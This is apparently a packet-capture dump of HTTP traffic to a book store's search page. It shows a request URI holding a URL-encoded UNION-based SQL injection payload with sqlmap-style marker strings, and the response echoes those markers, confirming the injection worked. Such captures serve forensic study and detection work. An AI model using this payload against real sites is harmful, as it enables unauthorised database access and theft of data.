 1311 1706.398581 73.124.22.98 111.224.250.131 HTTP 466 HTTP/1.1 200 OK (text/html)
1321 1706.402261 73.124.22.98 111.224.250.131 HTTP 502 HTTP/1.1 200 OK (text/html)
1331 1706.405931 73.124.22.98 111.224.250.131 HTTP 475 HTTP/1.1 200 OK (text/html)
1344 1706.413422 73.124.22.98 111.224.250.131 HTTP 428 HTTP/1.1 200 OK (text/html)
1351 1706.418060 73.124.22.98 111.224.250.131 HTTP 428 HTTP/1.1 200 OK (text/html)
1361 1706.422694 73.124.22.98 111.224.250.131 HTTP 428 HTTP/1.1 200 OK (text/html)
1371 1706.425714 73.124.22.98 111.224.250.131 HTTP 428 HTTP/1.1 200 OK (text/html)
\r\n
[HTTP response 1/1]
[Time since request: 0.000683000 seconds]
[Request in frame: 1319]
[Request URI [truncated]: http://bookworldstore.com/search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%28CONCAT%28%27qxvbq%27%2C%27cQaeUZfqHbHVvKfkBYvgFGwRxanuOjErmhlQSZGH%27%29%2C%27qvpjq%27%29%20UNION%20ALL%20SELECT%20NULL%]
Content-encoded entity body (gzip): 221 bytes -> 275 bytes
File Data: 275 bytes
Line-based text data: text/html (4 lines)
<p>qxvbqcQaeUZfqHbHVvKfkBYvgFGwRxanuOjErmhlQSZGHqvpjq</p><p>qxvbqRJUUVYBSabGHWXbwbyDMUYcNyEzeeOmPhPmeFtVyqvpjq</p><form action="search.php" method="get">\n
<input type="text" name="search" placeholder="Search for books...">\n
<input type="submit" value="Search">\n